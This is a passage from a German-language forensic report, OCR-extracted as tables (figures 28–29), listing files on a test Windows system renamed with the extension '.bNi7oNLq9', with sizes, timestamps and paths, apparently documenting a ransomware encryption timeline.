| Willkommen bei Word - Kopie (2).pdf.bNi7oNLq9                                                                                      | 326 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Willkommen bei PowerPoint.pptx.bNi7oNLq9                                                                                           | 3,6 MB bni7onlq9                      | 30.07.2023 01:30:51<br>30.07.2023 01:30:51 | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Willkommen bei PowerPoint.pptm.bNi7oNLq9<br>Willkommen bei Word - Kopie (2).docx.bNi7oNLq9                                         | 3,6 MB bni7onlq9<br>631 KB bni7onlq9  | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten<br>\Users\Forensik II\Desktop\Testdaten                                                                                   |
| Willkommen bei PowerPoint.ppt.bNi7oNLq9                                                                                            | 3,5 MB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Willkommen bei Word - Kopie (2).doc.bNi7oNLq9                                                                                      | 759 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Unknown.Log                                                                                                    | 26Blog<br>759 KB bni7onlq9            | 30.07.2023 01:30:51<br>30.07.2023 01:30:51 | \ProgramData\Microsoft\Windows Defender\Scans\Hi<br>\Users\Forensik II\Desktop\Testdaten                                                                       |
| Willkommen bei Word - Kopie.doc.bNi7oNLq9<br>Willkommen bei Word - Kopie.docx.bNi7oNLq9                                            | 631 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Willkommen bei Word - Kopie.pdf.bNi7oNLq9                                                                                          | 326 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Willkommen bei Word - Kopie (3).docx.bNi7oNLq9                                                                                     | 631 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Willkommen bei Word - Kopie (3).doc.bNi7oNLq9                                                                                      | 759 KB bni7onlq9                      | 30.07.2023 01:30:51<br>30.07.2023 01:30:51 | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Willkommen bei Word - Kopie (3).pdf.bNi7oNLq9<br>MPLog-20230724-192627.log                                                         | 326 KB bni7onlq9<br>309 KB log        | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten<br>\ProgramData\Microsoft\Windows Defender\Support                                                                        |
| MPDetection-20230724-192627.log                                                                                                    | 2,1 KB log                            | 30.07.2023 01:30:51                        | \ProgramData\Microsoft\Windows Defender\Support                                                                                                    |
| Willkommen bei Word.docx.bNi7oNLq9                                                                                                 | 631 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| aria-debug-7944.log.bNi7oNLq9<br>Willkommen bei Word.doc.bNi7oNLq9                                                                 | 0,7 KB bni7onlq9<br>759 KB bni7onlq9  | 30.07.2023 01:30:51                        | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Temp<br>+2 \Users\Forensik II\Desktop\Testdaten                                                        |
| ses.bNi7oNLq9                                                                                                    | 279 B bni7onlq9                       |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Temp                                                                                                   |
| 18e190413af045db88dfbd29609eb877.db.bNi7oNLq9                                                                                      | 24,3 KB bni7onIq9                     |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Temp                                                                                                   |
| 18e190413af045db88dfbd29609eb877.db.session64.bNi7oNLq9                                                                            | 64,9 KB bni7onlq9                     |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Temp                                                                                                   |
| Willkommen bei Word.pdf.bNi7oNLq9<br>F3E84AB4-D45A-41E5-8686-E08987F5C795.Diagnose.0.etl.bNi7oNLq9                                 | 326 KB bni7onlq9<br>832 KB bni7onlq9  |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\Desktop\Testdaten<br>30.07.2023 01:30:51 +2 \ Users\ Forensik II\AppData\ Local\ Temp                                |
| msedge_installer.log.bNi7oNLq9                                                                                                    | 4,9 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Temp                                                                                                   |
| offline.bNi7oNLq9                                                                                                    | 24,2 KB bni7onIq9                     |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Temp                                                                                                   |
| offline.session64.bNi7oNLq9                                                                                                    | 64,9 KB bni7onlq9                     |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Temp<br>30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Temp                                   |
| Mwmsetup.log.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                   | 0,9 KB bni7onlq9<br>8,2 KB bni7onlq9  |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Windows.                                                                                      |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\windows.i                                                                                     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Windows.                                                                                      |
| settings.dat.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                   | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9  |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\NcsiUwpA<br>30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft\       |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9  |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                   | 8,2 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            |                                                                                                    |
| LogFile_July_24_2023_7_59_27.txt.bNi7oNLq9                                                                                         | 0,5 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
|                                                                                                    |                                       |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| settings.dat.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                   | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9  |                                            | 30.07.2023 01:30:51 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.      |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9<br>8.2 KBIbni7onla9  |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| æττιnd<br>is.dat.bNi7oNLqS<br>settings.dat.bNi7oNLq9                                                                               | 16,2 KB bni7onlq9                     |                                            | 30.07.2023_01:30:51_+2\\Users\Forensik II\AppData\Local\Packages\Microsoft<br>30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\microsoft.      |
| HxCommAlwaysOnLog_Old.etl.bNi7oNLq9                                                                                                | 64,3 KB bni7onlq9                     |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\microsoft.                                                                                    |
| HxStore.hxd.bNi7oNLq9                                                                                                    | 4,0 MB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2\Users\Forensik II\AppData\Local\Packages\microsoft.                                                                                     |
| HxCommAlwaysOnLog.etl.bNi7oNLq9                                                                                                    | 64,3 KB bni7onlq9                     |                                            | 30.07.2023_01:30:51_+2 \Users\Forensik II\AppData\Local\Packages\microsoft.                                                                                    |
| settings.dat.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                   | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9  |                                            | 30.07.2023_01:30:51_+2\Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            | 30.07.2023_01:30:51_+2\Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023_01:30:51_+2\Users\Forensik II\AppData\Local\Packages\Microsoft.       |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                     |
| StartUnifiedTileModelCache.dat.bNi7oNLq9                                                                                           | 43,6 KB bni7onlq9                     |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9  |                                            | 30.07.2023 01:30:51 +2\Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023_01:30:51_+2\Users\Forensik II\AppData\Local\Packages\Microsoft.       |
| settings.dat.bNi7oNLq9<br>CortanaUnifiedTileModelCache.dat.bNi7oNLq9                                                               | 35,3 KB bni7onlq9                     |                                            | 30.07.2023_01:30:51_+2\Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| 0.0.filtertrie.intermediate.txt.bNi7oNLq9                                                                                          | 322 KB bni7onlq9                      |                                            | 30.07.2023_01:30:51_+2\\Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| AppCache133351394487517146.txt.bNi7oNLq9<br>0.1.filtertrie.intermediate.txt.bNi7oNLq9                                              | 81,4 KB bni7onlq9                     |                                            | 30.07.2023_01:30:51_+2\Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| 0.2.filtertrie.intermediate.txt.bNi7oNLq9                                                                                          | 264 B bni7onlq9<br>264 B bni7onlq9    |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft<br>30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.      |
| SettingsCache.txt.bNi7oNLq9                                                                                                    | 815 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2NUsers\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| 0.1.filtertrie.intermediate.txt.bNi7oNLq9                                                                                          | 264 B bni7onla9                       |                                            | 30.07.2023 01:30:51 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                     |
| 0.2.filtertrie.intermediate.txt.bNi7oNLq9<br>0.0.filtertrie.intermediate.txt.bNi7oNLq9                                             | 264 B bni7onlq9<br>322 KB bni7onlq9   |                                            | 30.07.2023 01:30:51 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.      |
|                                                                                                    | 1,8 MB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| Settings.index.bNi7oNLq9<br>Settings.ft.bNi7oNLq9                                                                                  | 348 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 Users \Forensik II\AppData \Local \Packages \ Microsoft.                                                                                |
| appssynonyms.txt.bNi7oNLq9                                                                                                    | 238 KB bni7onlq9                      |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| Settings.index.bNi7oNLq9<br>settings.schema.bNi7oNLq9                                                                              | 1,8 MB bni7onlq9<br>406 B bni7onlq9   |                                            | 30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:51 +2 Users \Forensik II\AppData \Local \Packages \ Microsoft. |
| Settings.ft.bNi7oNLq9<br>apps.csg.bNi7oNLq9                                                                                        | 348 KB bni7onlq9<br>0,7 KB bni7onlq9  |                                            | 30.07.2023 01:30:51 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:51 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.      |

**Abbildung 28: Zeitliche Abfolge der Datenbestandsveränderung**



**Abbildung 29: Zeitliche Abfolge der Datenbestandsveränderung (Fortsetzung)**

| Name                                                                                                    | Größe $\gamma$ Typ $\sim$              | $\overline{A}$ nderung $\triangle$            | Pfad                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| 065231B0-B2F1-4857-A4CE-A8E7C6EA7D27}_odbcad32_exe.bNi7oNLq9                                                                           | 36,4 KB bni7onlq9                      | 30.07.2023 01:30:52                           | \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                                    |
| 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7}_WFS_exe.bNi7oNLq9<br>[D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27]_WindowsPowerShell_v1_0_po.,.         | 36,4 KB bni7onlq9<br>36,5 KB bni7onlq9 |                                               | 30.07.2023  01:30:52  +2 \Users\Forensik II\AppData\Local\Packages\Microsoft<br>30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft     |
| 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7}_WindowsPowerShell_v1_0_Po                                                                        | 36,5 KB                                |                                               | +2 \ Users \ Forensik II \ AppData \ Local \ Packages \ Microsoft                                                                                              |
| 1AC14E77-02E7-4E5D-B744-2EB1AE5198B7)_WindowsPowerShell_v1_0                                                                           |                                        |                                               | Jsers\Forensik II\AppData\Local\Packages\Microsoft.                                                                                                    |
| {1AC14E77-02E7-4E5D-B744-2EB1AE5198B7}_WindowsPowerShell_v1_0_Po<br>(6D809377-6AF0-444B-8957-A3773F02200E)_Common Files_Microsoft Shar | 36,5 KB bni7onlq9<br>36,5 KB bni7onlq9 |                                               | 30.07.2023 01:30:52 +2 \Pfad unbekannt\Verzeichnis mit ID 107321<br>30.07.2023 01:30:52 +2 \Pfad unbekannt \Verzeichnis mit ID 107321                          |
| D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27}_WindowsPowerShell_v1_0_Po.                                                                       | 36,5 KB bni / onlg                     | 30.07.2023 01:30:52                           | +2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                                    |
| {D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27}_WindowsPowerShell_v1_0_Po                                                                       | 36,5 KB bni7onlq9                      |                                               | 30.07.2023 01:30:52 +2NPfad unbekannt\Verzeichnis mit ID 107321                                                                                                |
| edb.log.bNi7oNLq9<br>edbres00001.jrs.bNi7oNLq9                                                                                         | 512 KB bni7onlq9<br>512 KB bni7onlq9   | 30.07.2023 01:30:52                           | +2 \\Users\Forensik II\AppData\Local\Packages\Microsoft<br>30.07.2023 01:30:52 +2 Users\Forensik II\AppData\Local\Packages\Microsoft.                          |
| edb.chk.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| F (F38BF404-1D43-42F2-9305-67DE0B28FC23) regedit_exe.bNi7oNLq9                                                                         | 36,4 KB bni7onlq9                      |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| IndexedDB.edb.bNi7oNLq9<br>IndexedDB.jfm.bNi7oNLq9                                                                                     | 2,0 MB bni7onlq9<br>16,2 KB bni7onlq9  |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.     |
| edbtmp.log.bNi7oNLq9                                                                                                    | 512 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| edbres00002.jrs.bNi7oNLq9<br>$\Box$ edb.jtx                                                                                            | 512 KB bni7onlq9<br>1,0 MB edblog      | 30.07.2023 01:30:52<br>30.07.2023 01:30:52    | +2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft.<br>\ProgramData\Microsoft\Search\Data\Applications\W                                          |
| edb00006.jtx                                                                                                    | 1,0 MB edblog                          | 30.07.2023 01:30:52                           | \ProgramData\Microsoft\Search\Data\Applications\W                                                                                                    |
| Microsoft-Windows-RestartManager%4Operational.evtx                                                                                     | 68,0 KB evtx                           | 30.07.2023 01:30:52                           | \Windows\System32\winevt\Logs                                                                                                    |
| CacheStorage.jfm.bNi7oNLq9<br>CacheStorage.edb.bNi7oNLq9                                                                               | 16,2 KB bni7onlq9<br>1,5 MB bni7onlq9  | 30.07.2023 01:30:52 +2<br>30.07.2023 01:30:52 | \Users\Forensik II\AppData\Local\Packages\Microsoft.<br>+2 \Users \Forensik II\AppData\Local\Packages\Microsoft.                                               |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2\Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                                    |
| FrameNavigationServiceState.xml.bNi7oNLq9                                                                                              | 0,6 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2\Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                                    |
| MediaDb.v1.sqlite.bNi7oNLq9<br>MediaDb.v1.sqlite-shm.bNi7oNLq9                                                                         | 4,2 KB bni7onlq9<br>32,2 KB bni7onlq9  | 30.07.2023 01:30:52                           | +2\Users\Forensik II\AppData\Local\Packages\Microsoft.<br><u>30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.</u>                   |
| MediaDb.v1.sqlite-wal.bNi7oNLq9                                                                                                    | 2,8 MB bni7onlq9                       |                                               | <u>30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.</u>                                                                             |
| PhotosAppTracing.etl.bNi7oNLq9                                                                                                    | 128 KB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2\\Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                       | 8,2 KB bni7onlq9<br>8,2 KB bni7onlq9   |                                               | 30.07.2023_01:30:52_+2\\Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023_01:30:52_+2\\Users\Forensik II\AppData\Local\Packages\Microsoft.     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| settings.dat.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                                                       | 8,2 KB bni7onlq9<br>128 KB bni7onlq9   |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.<br>30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.     |
| 725246c0af7b441faade413c80bfbaa4 1.bNi7oNLq9                                                                                           | 2,0 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \Users\Forensik II\AppData\Local\Packages\Microsoft.                                                                                    |
| e7ae296572e04563a9d3580bbcc14aba_1.bNi7oNLq9<br>1690570899.bNi7oNLq9                                                                   | 2,0 KB bni7onlq9<br>6,4 KB bni7onlq9   | 30.07.2023 01:30:52<br>30.07.2023 01:30:52    | +2 \Users\Forensik II\AppData\Local\Packages\Microsoft<br>+2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                               |
| 1690570899.bNi7oNLq9                                                                                                    | 6,4 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                                    |
| 1690570897.bNi7oNLq9                                                                                                    | 48,6 KB bni7onlq9                      | 30.07.2023 01:30:52                           | +2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                                    |
| 10f21061-04a1-46ec-9525-cfab57175870.up_meta_secure.bNi7oNLq9<br>1c5af13c-ef68-405e-9ce7-22ba1fab4525.up_meta_secure.bNi7oNLq9         | 0,8 KB bni7onlq9<br>0,8 KB bni7onlq9   | 30.07.2023 01:30:52<br>30.07.2023 01:30:52    | +2 \Users \Forensik II\AppData \Local \Packages \ Microsoft<br>+2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft                                 |
| 4f181b43-6931-4d02-ad72-2427d9a52036.up_meta_secure.bNi7oNLq9                                                                          | 0,8 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft                                                                                                |
| 4c70e1f3-46f1-488a-92a2-4711b2a12525.1265aa8c-d8e3-4231-963e-0912c                                                                     | 1,6 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft                                                                                                |
| 2ab3b021-4b35-4104-9537-25e9ac27fe72.down_data.bNi7oNLq9<br>2ab3b021-4b35-4104-9537-25e9ac27fe72.up_meta_secure.bNi7oNLq9              | 1,3 MB bni7onlq9<br>0,8 KB bni7onlq9   | 30.07.2023 01:30:52<br>30.07.2023 01:30:52    | +2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft<br>+2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft                             |
| 2ab3b021-4b35-4104-9537-25e9ac27fe72.b2a8d25a-ec85-4e45-8955-9e77                                                                      | 1,6 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft                                                                                                |
| 4c70e1f3-46f1-488a-92a2-4711b2a12525.up_meta_secure.bNi7oNLq9                                                                          | 0,8 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft                                                                                                |
| 678669e9-4f4b-44b5-b338-bfe60e9a1aaa.down_data.bNi7oNLq9<br>678669e9-4f4b-44b5-b338-bfe60e9a1aaa.up_meta_secure.bNi7oNLq9              | 944 KB bni7onlq9<br>0,8 KB bni7onlq9   | 30.07.2023 01:30:52<br>30.07.2023 01:30:52    | +2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft<br>+2 \ Users \ Forensik II\AppData \ Local \ Packages \ Microsoft                             |
| 7b51c716-d9cf-4655-9026-2525cbbf7390.up                                   meta_secure.bNi7oNLq9                                        | 0,8 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2\Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                                    |
| e3fec89c-ea99-4aa2-8b19-eda2cf66f9a1.b723ba2b-50a2-4618-8d13-19205<br>4c70e1f3-46f1-488a-92a2-4711b2a12525.down_data.bNi7oNLq9         | 1,6 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2\Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                                    |
| 7906480e-3942-4737-9354-ae6e6dd46a8e.51a3b12d-216f-405c-a3b2-50ae                                                                      | 1,1 MB bni7onlq9<br>1,6 KB bni7onlq9   | 30.07.2023 01:30:52<br>30.07.2023 01:30:52    | +2\Users\Forensik II\AppData\Local\Packages\Microsoft<br>+2\Users\Forensik II\AppData\Local\Packages\Microsoft                                                 |
| 7906480e-3942-4737-9354-ae6e6dd46a8e.up_meta_secure.bNi7oNLq9                                                                          | 0,8 KB bni7onlq9                       | 30.07.2023 01:30:52                           | +2\Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                                    |
| e3fec89c-ea99-4aa2-8b19-eda2cf66f9a1.up_meta_secure.bNi7oNLq9<br>19116ff2-caa0-4d01-9391-c2277e50be9d.up_meta_secure.bNi7oNLq9         | 0,8 KB bni7onlq9<br>0,8 KB bni7onlq9   |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft<br>30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft       |
| 7906480e-3942-4737-9354-ae6e6dd46a8e.down_data.bNi7oNLq9                                                                               | 1,3 MB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                     |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft                                                                                     |
| e3fec89c-ea99-4aa2-8b19-eda2cf66f9a1.down_data.bNi7oNLq9<br>settings.dat.bNi7oNLq9                                                     | 1,2 MB bni7onlq9<br>8,2 KB bni7onlq9   |                                               | 30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft<br>30.07.2023_01:30:52_+2 \Users\Forensik II\AppData\Local\Packages\Microsoft.      |
| settings.dat.bNi7oNLq9                                                                                                    | 8,2 KB bni7onlq9                       |                                               | 30.07.2023 01:30:52 +2 \ Users\Forensik II\AppData\Local\Packages\ Microsoft.                                                                                  |
